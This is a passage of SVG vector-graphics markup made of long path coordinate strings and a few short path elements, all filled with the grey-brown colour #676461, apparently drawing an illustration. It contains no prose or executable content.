5.05221C9.05595 5.03791 8.9988 5.04864 8.93093 5.04864C8.95951 5.14159 8.98094 5.22025 9.00237 5.2989C9.02381 5.37756 9.04167 5.45621 9.0631 5.53844C8.91307 5.57419 8.77733 5.57062 8.68445 5.63497C8.59158 5.69575 8.54157 5.82088 8.47012 5.92456C8.28794 5.81731 8.14506 5.73508 7.9986 5.64927C7.71283 5.87451 7.45564 6.0783 7.10914 6.35359C8.65945 6.71826 9.974 7.36894 11.1992 8.19481C12.4388 9.02784 13.5854 9.96454 14.2891 11.3338C14.107 11.2623 13.9748 11.1336 13.8605 10.9978C13.689 10.794 13.5426 10.5723 13.364 10.3793C12.1852 9.08146 10.7349 8.16979 9.15955 7.44045C8.52013 7.14728 7.89858 6.81836 7.18058 6.73256C6.88052 6.69681 6.67334 6.76473 6.46972 7.04003C7.20201 7.29744 7.9093 7.5334 8.60586 7.79082C9.84183 8.25202 10.1848 8.45938 10.4384 8.8455C9.88469 8.58809 9.32029 8.28419 8.72732 8.06253C8.00932 7.79439 7.26631 7.57988 6.52688 7.36894C6.26611 7.29386 5.94105 7.22236 5.89104 7.66569C7.54494 8.0089 10.5098 9.51764 10.867 10.2506C10.7027 10.1826 10.5813 10.154 10.4848 10.0861C9.4346 9.34245 8.29866 8.76327 7.09842 8.30207C5.4981 7.68714 5.5374 7.80869 4.77296 9.2066C4.74438 9.26022 4.7551 9.33173 4.74081 9.42111C6.2554 9.51406 7.6271 10.0289 8.9345 10.7368C8.7166 10.7261 8.51299 10.6653 8.30938 10.5938C7.83071 10.4257 7.35562 10.2506 6.87338 10.0897C6.20181 9.86443 5.51953 9.68925 4.80153 9.70712C4.49076 9.71427 4.28357 9.7965 4.30143 10.1612C6.21253 10.6259 8.09505 11.1587 9.83111 12.1097C9.44175 12.1704 9.44175 12.174 9.09525 11.9988C7.74855 11.3124 6.28397 10.9727 4.8444 10.5509C4.51576 10.4543 4.1907 10.558 4.02281 10.8333C3.82991 11.1551 3.73704 11.5376 3.58343 11.938C5.40523 11.8737 7.10199 11.9631 8.7166 12.6316C8.13434 12.5566 7.56637 12.4135 6.99126 12.3099C5.88032 12.1132 4.76224 12.031 3.64416 12.2705C3.4977 12.3027 3.32981 12.4278 3.2548 12.5601C2.87258 13.2287 2.51894 13.9116 2.16172 14.5944C2.151 14.6159 2.1903 14.6659 2.21173 14.7053C3.64059 14.4049 5.08731 14.3692 6.54474 14.43C5.98391 14.5229 5.41951 14.5551 4.85512 14.623C4.06925 14.7124 3.2798 14.8089 2.50107 14.9412C2.01526 15.0234 1.62947 15.2666 1.6259 15.8779C1.96525 16.0459 2.3189 16.2247 2.67254 16.3999C3.08691 16.6573 3.4977 16.9183 3.91207 17.1757C3.88349 17.2293 3.85492 17.2794 3.82991 17.333C3.24408 17.2079 2.78327 16.7681 2.17958 16.6394C2.4725 16.9111 2.76899 17.1793 3.0619 17.451C3.04047 17.4903 3.01546 17.5332 2.99403 17.5726C2.64396 17.451 2.29746 17.3294 1.94739 17.2079C1.9331 17.2365 1.91524 17.2651 1.90095 17.2937C2.02955 17.4474 2.15458 17.6047 2.35819 17.8514C2.01526 17.8514 1.7795 17.8514 1.52231 17.8514C1.60804 18.2661 1.86166 18.3448 2.17244 18.3234C3.18335 18.259 4.20141 18.2948 5.18733 17.9944C5.26591 17.9694 5.36236 18.0052 5.60169 18.023C5.00157 18.4199 4.4729 18.52 3.92993 18.5486C3.05118 18.5915 2.17244 18.6022 1.29726 18.6451C1.18653 18.6487 1.07936 18.7595 0.972198 18.8203C0.986486 18.8739 1.00078 18.9276 1.01864 18.9776C1.2794 18.9812 1.53302 18.9705 1.79022 18.9562C1.98669 18.9454 2.18673 18.9061 2.37962 18.9168C2.90115 18.9454 3.42269 19.0062 3.94422 19.0312C4.32287 19.0491 4.70151 19.0348 5.08016 19.0348C3.70846 19.4567 2.29032 19.2386 0.872178 19.3387C0.872178 19.5532 0.872178 19.7177 0.872178 19.9143C3.28337 19.9894 5.51953 19.3459 7.74855 18.6129C7.46635 18.9168 7.10557 19.0634 6.73406 19.1707C6.28754 19.2958 5.83031 19.3709 5.38737 19.5067C4.17998 19.875 2.94402 20.0752 1.68305 20.111C1.42229 20.1181 1.15438 20.1682 0.904327 20.2432C0.818596 20.2683 0.772158 20.4327 0.657849 20.6079C2.72255 20.7044 4.64793 20.6258 6.66262 20.1968C6.52688 20.3147 6.49116 20.3648 6.44472 20.3827C6.30183 20.4363 6.15538 20.5006 6.00535 20.5221C4.84797 20.6651 3.68703 20.8045 2.52608 20.9261C2.02241 20.9797 1.51516 20.9869 1.00792 21.0083C0.750725 21.0191 0.572118 21.0798 0.697143 21.4624C1.86523 21.4445 3.0619 21.5303 4.23356 21.3873C5.89461 21.1871 7.53422 20.8224 9.18098 20.5221C9.5882 20.447 9.99186 20.3433 10.4705 20.2361C10.2741 20.6437 9.96328 20.6973 9.66679 20.7652C9.30243 20.8474 8.9345 20.9297 8.56657 20.9976C6.20539 21.4409 3.85134 21.9593 1.42229 21.8378C1.16509 21.8235 0.907899 21.8378 0.629272 21.8378C0.614984 22.0273 0.597123 22.1345 0.600695 22.2418C0.607839 22.3419 0.636417 22.442 0.661422 22.5707C2.48679 22.6887 4.25857 22.442 6.03749 22.2954C5.16589 22.5421 4.29072 22.7351 3.38339 22.778C2.46178 22.821 1.54374 22.8996 0.597123 22.964C0.597123 23.0998 0.597123 23.2285 0.597123 23.418C1.60804 23.418 2.60467 23.4824 3.58343 23.4001C4.57292 23.3143 5.54811 23.0784 6.52688 22.9103C6.59475 23.3322 6.27326 23.3465 6.06964 23.3966C4.65508 23.7434 3.23336 24.0472 1.77236 24.0615C1.45801 24.0651 1.14366 23.9936 0.747153 23.9471C0.843601 24.3011 0.943621 24.6836 1.04721 25.0733C2.93688 24.891 4.73009 24.7194 6.48401 24.2618C6.24825 24.4048 6.00177 24.5049 5.7553 24.5871C4.51219 25.0018 3.20836 25.0912 1.92596 25.3021C1.69734 25.3415 1.4723 25.3915 1.20439 25.4416C1.28297 25.6382 1.32584 25.7598 1.38299 25.8777C1.42943 25.9743 1.49016 26.0672 1.56517 26.1924C3.00475 26.1816 4.40503 25.892 5.79459 25.5417C7.20201 25.1877 8.64873 24.941 10.0133 24.4655C11.3493 24.0008 12.6031 23.3072 13.8962 22.7101C13.7676 22.8996 13.6069 23.0569 13.4175 23.1677C11.56 24.2653 9.54891 24.9732 7.44849 25.4344C6.59118 25.6239 5.73029 25.8027 4.8694 25.9814C4.44075 26.0708 4.00495 26.1423 3.57272 26.221C2.97974 26.3282 2.38319 26.4391 1.72235 26.5606C1.86523 26.8574 1.98311 27.1076 2.10457 27.3615C3.87992 27.2757 5.62313 27.2828 7.2806 26.6428C5.76244 27.576 4.02638 27.5152 2.34747 27.7118C2.54751 28.3303 2.6261 28.384 3.17264 28.3125C3.32267 28.291 3.4727 28.2553 3.6263 28.241C5.34807 28.0479 7.01983 27.6403 8.59515 26.9253C9.67751 26.4355 10.717 25.8456 11.7744 25.3021C11.9387 25.2199 12.1137 25.0412 12.2387 25.3522C9.39888 27.2506 6.28397 28.3661 2.82257 28.6593C2.96903 28.9917 3.07976 29.2456 3.20836 29.5352C4.66579 29.4672 6.05178 29.192 7.43063 28.813C6.20896 29.5709 4.77296 29.5745 3.39411 29.9284C3.54414 30.218 3.66202 30.4468 3.81562 30.74C4.29786 30.6542 4.77296 30.5863 5.24091 30.4826C5.73386 30.3718 6.22325 30.2323 6.71263 30.1001C7.14843 29.9856 7.4985 29.5852 8.13077 29.6567C7.94145 29.814 7.84857 29.8998 7.74855 29.9678C7.18415 30.3503 6.53045 30.454 5.88389 30.597C5.27663 30.7329 4.64793 30.7972 4.04067 31.0725C4.20856 31.3764 4.34787 31.6231 4.4979 31.902C6.17324 31.498 7.92001 31.4014 9.34173 30.2073C9.37745 30.5648 9.13454 30.6935 8.91664 30.8222C8.17006 31.262 7.38062 31.6016 6.52688 31.7697C6.07322 31.8591 5.61955 31.9556 5.17304 32.07C5.04087 32.1022 4.92656 32.1987 4.64436 32.3489C4.94442 32.4561 5.09088 32.5491 5.23376 32.5491C7.04127 32.5526 8.73446 32.1594 10.2026 31.0368C10.9385 30.4755 11.66 29.8963 12.3923 29.3314C12.4745 29.267 12.5924 29.2492 12.6924 29.2098C12.7174 29.2456 12.746 29.2813 12.771 29.3135C12.646 29.4529 12.5174 29.5924 12.3959 29.7354C11.8922 30.3324 11.21 30.6971 10.6027 31.1619C9.37745 32.1022 7.98788 32.5812 6.46258 32.7314C6.07679 32.7672 5.70171 32.8708 5.26948 32.9531C5.37308 33.1533 5.41594 33.2784 5.49453 33.3821C5.88747 33.9148 6.27683 34.4511 6.69834 34.9623C6.80908 35.0946 7.02698 35.1339 7.19844 35.2162C7.40205 35.5379 7.71997 35.6845 8.03432 35.8347C8.0629 35.7882 8.09148 35.7381 8.12005 35.6917C7.80928 35.5379 7.4985 35.3806 7.1913 35.2269C7.08413 35.1053 6.97697 34.9838 6.83765 34.8229C6.95553 34.8014 7.01626 34.7728 7.06984 34.7836C7.53422 34.8658 7.99503 34.9552 8.45941 35.041C8.8702 34.6584 9.27743 34.9373 9.68822 35.0374C9.72037 35.0446 9.75967 35.0267 9.7811 35.0231C9.72752 34.9158 9.67394 34.8122 9.5632 34.5941C9.96328 34.6334 10.2562 34.6584 10.5741 34.687C10.5062 34.544 10.4491 34.4225 10.3455 34.208C10.7027 34.2294 10.9706 34.2437 11.2528 34.258C11.185 34.1222 11.1349 34.022 11.0242 33.8004C11.8494 34.1186 12.1351 33.1712 12.8317 33.3428C12.8353 32.8315 13.1175 32.5097 13.414 32.1629C13.9605 32.3918 14.2427 32.0807 14.4999 31.6338C14.9286 30.8902 15.1465 30.0929 15.2643 29.2563C15.3286 28.7987 15.4215 28.3446 15.5108 27.8942C15.793 26.4426 16.1359 25.0018 16.336 23.5396C16.4682 22.5814 16.8289 21.8664 17.6791 21.4052C17.8863 21.2908 18.0685 21.137 18.3149 20.9618C18.1399 20.851 18.0399 20.7652 17.9256 20.7187C16.9254 20.329 16.0538 19.7391 15.2036 19.0992C14.7821 18.781 14.3249 18.5093 13.8748 18.234C13.2175 17.83 12.5781 17.3831 11.8851 17.0577C11.0742 16.6788 10.3169 16.1139 9.32386 16.2319C8.88449 16.2819 8.42369 16.1353 7.98074 16.1604C7.62353 16.1818 7.27703 16.2533 6.93053 16.1175C6.64833 15.8708 6.35899 15.6348 5.93033 15.6849C6.26611 15.8243 6.60189 15.9673 6.94125 16.1067C7.00912 16.2211 7.07342 16.3355 7.20201 16.5572C6.93767 16.4893 6.78407 16.475 6.65905 16.407C6.27683 16.1997 5.89818 15.978 5.53025 15.7421C5.36593 15.6384 5.22662 15.5669 5.06587 15.7242C5.01229 15.5776 4.95871 15.431 4.91941 15.3238C5.16947 15.2594 5.34093 15.2129 5.51239 15.1736C5.61241 15.1522 5.74458 15.0949 5.81602 15.1343C6.2554 15.3738 6.72692 15.0771 7.17344 15.2308C7.36633 15.2952 7.59138 15.2809 7.80571 15.2809C8.4344 15.288 9.0631 15.2666 9.6918 15.2916C10.2169 15.313 10.742 15.3845 11.2671 15.4382C11.9851 15.5097 12.7067 15.5561 13.4175 15.6634C14.5892 15.8386 15.7573 16.0281 16.9182 16.2533C17.6148 16.3892 18.2757 16.6323 18.7222 17.2579C18.7936 17.358 18.9365 17.4117 19.083 17.5082C18.9829 17.0899 18.9651 16.7145 18.8008 16.4213C18.4435 15.785 18.4042 15.0914 18.3221 14.4014L18.3114 14.4085C18.3685 14.4657 18.4578 14.5158 18.4793 14.5837C18.8222 15.6241 19.6366 16.4607 19.7795 17.5869C19.7867 17.6476 19.8403 17.7048 19.9081 17.8371C19.9903 17.3974 20.101 17.0542 20.1082 16.7145C20.1224 15.8994 20.1296 15.0771 20.0582 14.2619C19.9724 13.3216 20.3189 12.4851 20.5725 11.6234C20.6333 11.4196 20.769 11.2159 20.9226 11.0657C21.6263 10.39 22.0193 9.52479 22.4336 8.67032C22.5301 8.47368 22.6408 8.26632 22.6694 8.05538C22.8694 6.66105 23.1623 5.27745 23.0016 3.85095C22.9659 3.53276 22.9945 3.20384 22.9945 2.87849C23.0409 2.87134 23.0909 2.86777 23.1373 2.86062C23.1766 3.08228 23.2516 3.30037 23.2481 3.52203C23.2409 4.16199 23.1981 4.80195 23.1766 5.44191C23.1695 5.6886 23.1766 5.93529 23.1766 6.23203C23.3517 6.03539 23.4838 5.88881 23.616 5.74223C23.666 5.76368 23.7125 5.78513 23.7625 5.80658C23.7446 5.96389 23.7625 6.13908 23.6982 6.27136C23.5374 6.59313 23.3981 6.90774 23.4946 7.28314C23.5124 7.35464 23.4624 7.45117 23.4338 7.5334C22.973 8.76685 22.6944 10.0468 22.823 11.3517C22.9587 12.7282 23.2516 14.0939 23.466 15.4632C23.5589 16.0638 23.6267 16.6645 23.7089 17.2687C23.7517 17.283 23.7946 17.2973 23.8375 17.3116C23.9839 17.0649 24.134 16.8182 24.2804 16.5715C24.3912 16.4178 24.7484 16.2998 24.7412 16.214C24.7162 15.9029 24.8591 15.7456 25.0913 15.6849C25.4378 15.5955 25.2842 15.17 25.5021 15.0878C25.8807 14.9484 25.77 14.4872 26.0736 14.3334C26.513 14.1082 26.9595 13.8973 27.4025 13.6792C27.4239 13.7185 27.4453 13.7614 27.4703 13.8007C27.3239 13.9151 27.0345 14.0581 27.0524 14.1332C27.1596 14.5908 26.7381 14.5801 26.5523 14.7696C26.3273 14.9126 26.1022 15.052 25.8736 15.1951C25.9022 15.2344 25.9308 15.2737 25.9593 15.313C26.1129 15.0771 26.538 15.1951 26.5344 14.7553C26.6202 14.8161 26.7023 14.8769 26.8631 14.9913C26.2773 15.3309 25.7593 15.6348 25.2378 15.9387C25.252 15.9709 25.2663 16.0066 25.2806 16.0388C25.5235 15.9494 25.7664 15.8636 26.0093 15.7742C26.0236 15.81 26.0343 15.8457 26.0486 15.8815C25.7486 16.0567 25.4485 16.2319 25.1485 16.407C25.2128 16.4678 25.2699 16.5179 25.2949 16.5429C25.0949 16.8182 24.7627 17.072 24.7591 17.333C24.7519 17.6834 24.5698 17.7978 24.3662 17.948C24.184 18.0802 23.9768 18.1732 23.8482 18.5379C24.134 18.3877 24.309 18.3055 24.4769 18.2089C24.977 17.9229 25.4807 17.619 26.0808 17.6941C26.6845 17.7692 27.231 17.9444 27.6561 18.4699C27.9026 18.7774 28.3205 18.974 28.6956 19.1528C29.8351 19.6998 30.9925 20.2146 32.1427 20.7402C32.2177 20.7759 32.3035 20.801 32.3856 20.8153C33.1322 20.9583 33.8895 21.0262 34.5896 21.3766C36.2292 22.2024 37.5688 23.3858 38.744 24.7766C38.644 24.7408 38.519 24.7301 38.444 24.6658C37.6938 24.0151 36.9508 23.3608 36.2114 22.703C35.279 21.8735 34.1503 21.4767 32.8714 21.1013C33.0893 21.3873 33.2072 21.6018 33.3787 21.7484C33.9073 22.2024 34.0609 22.846 34.1145 23.4573C34.1717 24.1009 34.4324 24.4763 34.979 24.7265C35.1397 24.8016 35.2969 24.8874 35.4327 24.9982C35.697 25.202 35.9685 25.4058 36.1149 25.7848C35.4327 25.345 34.8111 24.9446 34.1181 24.5013C34.0145 24.8195 33.9109 25.0412 33.8788 25.2735C33.8395 25.5989 33.8466 25.9278 33.8502 26.2567C33.8538 26.4891 33.7966 26.6428 33.4644 26.5999C33.3715 25.8527 33.2322 25.1019 33.1965 24.344C33.1679 23.7612 32.9643 23.275 32.6535 22.8138C31.9855 21.8127 30.8782 21.8163 29.8708 21.5947C30.7853 22.349 31.9927 22.6672 32.8464 23.6075C32.5035 23.7577 32.4035 23.536 32.257 23.4287C31.957 23.2071 31.6748 22.9497 31.3533 22.7673C30.6496 22.3705 29.978 21.8842 29.1457 21.7663C28.7206 21.3408 28.2419 21.4981 27.8026 21.6948C26.8631 22.1166 25.9057 22.3919 24.8627 22.2668C24.8412 22.2632 24.8127 22.3097 24.7627 22.3562C25.3628 22.5993 26.0486 22.3919 26.6166 22.6744C26.6095 22.7351 26.6023 22.7995 26.5916 22.8603C25.6807 22.8102 24.7698 22.7602 23.8589 22.7101C24.3626 22.8674 24.877 22.9354 25.3949 22.9961C25.8915 23.0533 26.4273 22.9211 26.9917 23.3108C26.0915 23.5646 25.3163 23.0891 24.4126 23.2214C24.8234 23.6754 25.2842 23.4931 25.6486 23.6182C26.0379 23.7505 26.4701 23.7612 26.8845 23.8149C27.281 23.8685 27.6775 23.9114 28.2026 23.9722C27.6847 24.3654 27.2846 24.058 26.9024 24.0508C26.5094 24.0437 26.1237 23.8721 25.5878 23.9185C25.7557 24.0115 25.7986 24.0508 25.8522 24.0651C26.6988 24.3261 27.5632 24.487 28.4527 24.4798C28.6313 24.4798 28.8599 24.4083 28.9206 24.7265C28.3777 24.7158 27.8526 24.7158 27.331 24.7158ZM17.7148 23.6254C17.6398 23.7255 17.5791 23.8113 17.5148 23.8935C17.4505 23.9757 17.3112 24.1188 17.3219 24.1295C17.6505 24.487 17.229 24.6121 17.1183 24.8302C17.0754 24.916 17.004 25.059 17.0361 25.0948C17.2504 25.32 17.054 25.4809 16.9468 25.6132C16.4431 26.2281 16.1788 26.9467 16.0216 27.7118C15.8609 28.4805 15.6894 29.2456 15.7216 30.0643C16.1824 29.8998 16.2324 29.5066 16.3503 29.1598C16.4467 28.8666 16.5074 28.577 16.9254 28.5377C17.0897 28.5234 17.2326 28.3017 17.3862 28.1766C17.3612 28.1373 17.3362 28.0979 17.3112 28.0586C17.1219 28.0693 16.9325 28.0836 16.7146 28.0979C16.8897 27.7118 17.0754 27.3865 17.1826 27.0397C17.5398 25.8634 17.6863 24.63 18.1613 23.4752C18.44 22.7959 18.7079 22.1309 19.2151 21.5875C19.4044 21.3837 19.5795 21.1656 19.7688 20.9404C19.5473 20.6651 19.3544 20.4184 19.1615 20.1753C19.1294 20.2003 19.0937 20.2254 19.0615 20.2504C19.1723 20.4828 19.2794 20.7116 19.3937 20.9547C19.0365 21.5053 18.3542 21.5875 17.872 21.9844C18.0828 22.0201 18.2649 22.0523 18.5507 22.0988C18.2399 22.3312 18.0327 22.4885 17.8184 22.6458C17.9149 22.7351 17.9863 22.8031 18.072 22.8853C17.847 23.0962 17.6541 23.275 17.4612 23.4573C17.5505 23.511 17.6184 23.5574 17.7148 23.6254ZM16.4289 18.7631C16.1931 18.091 15.5108 17.8049 15.15 17.1221C16.3788 17.4117 17.3469 17.8693 18.1935 18.6094C18.5328 18.9061 18.9686 19.0956 19.3616 19.3316C19.3902 19.3494 19.4437 19.3244 19.533 19.3173C19.6331 19.1957 19.7545 19.0527 19.8903 18.8918C19.4437 18.4985 19.0222 18.1446 18.6222 17.7692C18.0435 17.2293 17.3719 16.8718 16.6003 16.7288C15.9573 16.6073 15.3072 16.5322 14.6571 16.4642C13.9748 16.3892 13.2854 16.3463 12.5745 16.2891C12.9567 16.8289 12.9567 16.8289 13.5176 16.6359C13.7926 16.5429 14.0748 16.7181 14.2713 16.9827C14.4856 17.2722 14.7678 17.5118 15.0214 17.7728C15.5394 17.5726 15.6144 18.0588 15.8573 18.2983C16.0145 18.4485 16.0216 18.7703 16.4289 18.7631ZM33.6644 24.344C33.768 23.0927 32.9929 21.6876 32.007 21.2264C31.932 21.1907 31.8284 21.1478 31.7605 21.1692C31.3783 21.3015 31.0782 21.0655 30.7531 20.9654C30.4388 20.8689 30.1387 20.7116 29.8208 20.6329C28.3562 20.2575 26.8988 20.3684 25.4378 20.6866C24.9877 20.7831 24.5269 20.8331 24.0732 20.9118C23.8375 20.9547 23.591 20.9833 23.3695 21.0691C23.2731 21.1084 23.2266 21.2729 23.1623 21.3766C23.9875 21.2157 24.6626 21.5339 25.3985 21.827C25.3128 21.6662 25.2663 21.5768 25.1985 21.4481C25.52 21.5303 25.8129 21.609 26.2058 21.7091C26.0629 21.5196 26.0022 21.4374 25.9415 21.3587C25.9808 21.3194 25.9951 21.2979 26.0093 21.2943C26.0522 21.2872 26.1058 21.2729 26.1379 21.2908C26.6809 21.5947 27.181 21.4087 27.7168 21.23C28.1883 21.0763 28.7027 21.0048 29.2028 20.9976C30.1673 20.9761 31.0675 21.2908 31.9641 21.6125C32.4035 21.7698 32.725 22.0058 32.9572 22.4205C33.2715 22.9997 33.5716 23.5753 33.6644 24.344ZM19.9153 21.3873C19.5545 21.8735 19.158 22.2739 18.9186 22.7566C18.2292 24.1474 17.9363 25.6704 17.5969 27.172C17.5827 27.2435 17.5934 27.3186 17.5934 27.4687C17.7648 27.3329 17.9649 27.2256 17.9542 27.1791C17.7898 26.6035 18.3471 26.482 18.5721 26.153C18.5936 26.1209 18.5971 26.078 18.6079 26.0315C18.5114 26.0243 18.415 26.0172 18.3078 26.0065C18.2899 25.5882 18.6614 25.4773 18.8722 25.2485C18.5721 24.9232 18.5686 24.8266 18.8615 24.512C19.0722 24.2868 19.4295 24.0937 19.4723 23.8435C19.5652 23.3215 19.8903 22.9783 20.1582 22.5778C20.3618 22.2739 20.2903 21.752 19.9153 21.3873ZM22.3336 15.9172C22.4015 15.6241 22.4515 15.4417 22.4872 15.2558C22.5051 15.1557 22.5229 14.9734 22.4908 14.9591C22.1479 14.8268 22.3479 14.6016 22.3836 14.4121C22.4301 14.1654 22.4944 13.9187 22.5479 13.672C22.5122 13.6649 22.4765 13.6613 22.4408 13.6541C22.3408 13.8651 22.2443 14.0724 22.1264 14.3191C22.055 14.1475 22.005 14.0295 21.9585 13.9116C21.7942 14.3334 21.9157 14.7088 22.0228 15.0735C22.2157 15.7313 22.3872 16.3927 22.3407 17.0863C22.3193 17.4153 22.2872 17.7406 22.2586 18.0945C22.5479 18.2733 22.8301 18.4485 23.1945 18.6701C23.1302 17.9408 23.0802 17.333 23.023 16.6931C22.9409 16.6752 22.823 16.6502 22.6658 16.6144C22.7123 16.2819 22.7587 15.9601 22.8051 15.6241C22.6658 15.7135 22.5479 15.785 22.3336 15.9172ZM20.619 18.3341C20.9262 18.2876 21.1762 18.2197 21.4299 18.2161C21.7656 18.2089 21.8764 18.0445 21.9264 17.7334C22.0764 16.7717 21.8764 15.8708 21.4906 14.977C21.4049 15.1843 21.2798 15.4489 21.362 15.6062C21.5299 15.928 21.4727 16.1782 21.3298 16.475C21.0905 16.9684 20.8762 17.476 20.6618 17.9837C20.6226 18.0659 20.6368 18.1768 20.619 18.3341ZM21.3263 19.7785C20.7833 20.3183 21.0655 20.9654 22.0478 21.4624C22.5837 20.7295 22.5336 20.4363 21.7942 20.0073C21.6442 19.9179 21.4799 19.8535 21.3263 19.7785ZM15.2 31.6982C15.3036 31.5695 15.4715 31.4551 15.5001 31.312C15.5894 30.8651 15.9073 30.6042 16.2074 30.3181C16.3217 30.2109 16.4039 30.0679 16.5003 29.9427C15.9073 30.3932 15.2036 30.74 15.2 31.6982ZM12.2137 3.19311C12.2709 3.44338 12.328 3.69364 12.3816 3.9296C12.6995 3.78659 12.846 3.59711 12.7281 3.30037C12.6531 3.10373 12.5174 3.03223 12.2137 3.19311ZM17.0147 19.0598C16.9361 18.3806 16.7611 18.1303 16.3788 18.0695C16.6039 18.4199 16.8075 18.7416 17.0147 19.0598ZM11.6208 35.5022C11.6243 35.4593 11.6279 35.4164 11.635 35.3735C11.2921 35.327 10.9492 35.2805 10.6063 35.2376C10.5991 35.2948 10.5955 35.3484 10.5884 35.4057C10.9313 35.4378 11.2778 35.47 11.6208 35.5022ZM18.0578 20.3362C18.1042 20.2933 18.1506 20.2504 18.1935 20.2111C18.0292 20.0001 17.8649 19.7928 17.7005 19.5818C17.6755 19.5997 17.6541 19.6176 17.6291 19.6355C17.772 19.8678 17.9149 20.1038 18.0578 20.3362ZM1.51516 16.2533C1.47944 16.2926 1.44372 16.3355 1.40443 16.3749C1.52945 16.6359 1.77236 16.7324 2.08313 16.7431C1.89381 16.5787 1.70449 16.4178 1.51516 16.2533ZM27.3132 31.8555C27.3632 31.8519 27.4132 31.8519 27.4632 31.8483C27.4418 31.6338 27.4203 31.4229 27.3989 31.2084C27.3703 31.2119 27.3417 31.2155 27.3167 31.2191C27.3132 31.43 27.3132 31.6445 27.3132 31.8555ZM16.8932 19.2565C16.8539 19.2851 16.8182 19.3137 16.7789 19.3423C16.9147 19.5353 17.0468 19.7284 17.1826 19.9215C17.2219 19.8929 17.2647 19.8607 17.304 19.8321C17.1683 19.639 17.029 19.446 16.8932 19.2565ZM11.3564 4.47303C11.3778 4.46946 11.4029 4.46231 11.4243 4.45873C11.4029 4.33717 11.385 4.21204 11.3564 4.09406C11.3278 3.99038 11.285 3.89385 11.2457 3.79374C11.2278 3.8009 11.21 3.80805 11.1885 3.8152C11.2457 4.03686 11.2993 4.25495 11.3564 4.47303ZM1.35442 17.0863C1.32227 17.1364 1.29012 17.1864 1.25797 17.2365C1.36871 17.2901 1.47944 17.3402 1.59375 17.3938C1.61161 17.358 1.63304 17.3223 1.65091 17.2865C1.55089 17.2186 1.45086 17.1507 1.35442 17.0863ZM22.1514 12.0668C22.0693 12.1168 22.0443 12.124 22.0335 12.1383C21.9657 12.2455 21.9014 12.3563 21.8407 12.4708C21.8371 12.4743 21.8657 12.4994 21.8799 12.5137C21.9585 12.4135 22.0371 12.317 22.1157 12.2133C22.1264 12.199 22.1264 12.174 22.1514 12.0668ZM9.08096 36.9609C9.0631 37.0002 9.04524 37.0395 9.02381 37.0788C9.14883 37.1182 9.27386 37.1611 9.39888 37.2004C9.4096 37.1754 9.42031 37.1504 9.42746 37.1253C9.30958 37.0717 9.19527 37.0181 9.08096 36.9609ZM11.2564 16.1747C11.2635 16.1318 11.2707 16.0853 11.2778 16.0424C11.1707 16.0281 11.0671 16.0102 10.9599 15.9959C10.9563 16.0138 10.9528 16.0352 10.9492 16.0531C11.0528 16.096 11.1564 16.1353 11.2564 16.1747ZM25.0413 25.9314C25.0806 25.9135 25.1163 25.8992 25.1556 25.8813C25.1199 25.7776 25.0806 25.6775 25.0449 25.5739C25.0163 25.581 24.9877 25.5917 24.9627 25.5989C24.9877 25.7097 25.0127 25.8205 25.0413 25.9314Z" fill="#676461" /><path d="M37.2363 16.5467C37.0327 16.9578 36.6612 17.0508 36.3111 17.1366C34.6822 17.537 33.0497 17.9053 31.3637 17.9768C30.7243 18.0054 30.0884 18.059 29.449 18.1019C29.274 18.1126 29.0882 18.1305 29.0418 17.823C31.8352 17.7444 34.5893 17.5013 37.2363 16.5467Z" fill="#676461" /><path d="M11.5203 14.4981C10.9238 14.2979 10.3344 14.0798 9.73067 13.9082C9.35559 13.8009 8.95908 13.7616 8.56972 13.7079C7.83029 13.6078 7.08728 13.5185 6.34785 13.4219C6.31927 13.4184 6.30141 13.3576 6.23711 13.2575C6.88367 13.0251 7.49093 13.3218 8.08748 13.3468C8.69474 13.3755 9.29844 13.5328 9.89499 13.6758C10.4915 13.8188 11.0881 13.9797 11.5703 14.3694C11.556 14.4158 11.5382 14.4587 11.5203 14.4981Z" fill="#676461" /><path d="M16.3678 11.4269C16.2713 10.9585 16.1785 10.4938 16.082 10.0254C15.9891 9.57494 15.9891 9.06368 15.7605 8.69186C15.5748 8.38439 15.5319 8.1234 15.5426 7.80878C15.5426 7.76946 15.5783 7.73013 15.5998 7.68723C15.907 7.79091 15.8177 8.09122 15.8891 8.30216C15.9784 8.5703 16.0177 8.85989 16.082 9.13876C16.0999 9.22099 16.1392 9.36042 16.1785 9.364C16.6178 9.41048 16.5571 9.76085 16.6071 10.0397C16.7929 11.0801 16.9786 12.1205 17.1572 13.1609C17.168 13.2217 17.143 13.286 17.1358 13.3611C16.9 13.0858 16.8965 13.0858 16.7607 12.1991C16.6964 11.7844 16.6643 11.3697 16.6036 10.955C16.5428 10.5367 16.55 10.0969 16.2642 9.67147C16.2964 10.3043 16.3285 10.8692 16.3571 11.434L16.3678 11.4269Z" fill="#676461" /><path d="M28.2735 9.73595C28.7736 9.53932 29.2772 9.34626 29.7773 9.14963C29.7452 9.46067 29.7452 9.45352 29.1093 9.73953C28.7914 9.88253 28.4842 10.0434 28.2127 10.308C28.6343 10.1578 29.0522 10.0112 29.4737 9.86108C29.0058 10.569 28.0663 10.4295 27.5626 11.0731C27.7698 10.5833 27.6984 9.97191 28.2842 9.72523L28.2735 9.73595Z" fill="#676461" /><path d="M13.4563 4.49133C13.9278 6.1538 14.3279 7.827 14.5136 9.54668C14.4636 9.5574 14.4136 9.5717 14.3672 9.58243C14.3243 9.38222 14.2743 9.182 14.235 8.98179C14.0564 8.03079 13.8921 7.07621 13.7027 6.12878C13.6349 5.79271 13.5992 5.45664 13.3277 5.17062C13.2062 5.04191 13.2634 4.7416 13.2419 4.51993C13.3134 4.50921 13.3848 4.49848 13.4563 4.49133Z" fill="#676461" /><path d="M28.4985 17.0222C28.6414 16.94 28.7736 16.8256 28.9236 16.7791C29.7523 16.5181 30.5882 16.2678 31.4241 16.0211C31.4348 16.0175 31.467 16.0891 31.5384 16.1999C30.6168 16.7719 29.5595 16.8899 28.57 17.1974C28.545 17.1438 28.52 17.083 28.4985 17.0222Z" fill="#676461" /><path d="M15.1246 10.5725C14.946 9.61439 14.8174 8.80282 14.6388 8.00198C14.4673 7.22974 14.2494 6.46465 14.1279 5.67453C14.4673 6.11785 14.5423 6.65056 14.6566 7.16896C14.7781 7.72669 14.9424 8.28084 15.0138 8.84572C15.0817 9.3677 15.3139 9.88253 15.1246 10.5725Z" fill="#676461" /><path d="M4.04028 15.7209C4.45108 15.9712 4.86188 16.2143 5.26553 16.4717C5.3584 16.5289 5.41913 16.6362 5.42627 16.8293C5.27982 16.7721 5.12979 16.7256 4.99047 16.6576C4.44751 16.3895 3.90811 16.1178 3.36515 15.8461C3.27942 15.8568 3.19369 15.8711 3.10438 15.8818C3.04366 15.7174 2.98293 15.5529 2.86148 